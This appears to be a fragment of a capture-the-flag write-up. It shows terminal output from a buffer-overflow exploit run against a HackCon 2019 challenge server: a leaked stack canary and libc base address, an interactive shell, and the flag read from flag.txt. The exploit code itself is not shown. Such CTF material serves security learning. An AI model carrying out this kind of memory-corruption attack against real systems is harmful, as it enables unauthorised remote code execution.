 matta@matta-desktop:~/ctf/2019/HackCon/Not_So_Easy_B0f$ poex
[+] Opening connection to 68.183.158.95 on port 8991: Done
canary 0xefeafcd1246dcc00
libc_base 0x7f63eae8a000
[*] Switching to interactive mode
Enter sentence : $
$ cat flag.txt
d4rk{H3ll0_R0p}c0de
$
$
$
[*] Interrupted
[*] Closed connection to 68.183.158.95 port 8991
matta@matta-desktop:~/ctf/2019/HackCon/Not_So_Easy_B0f$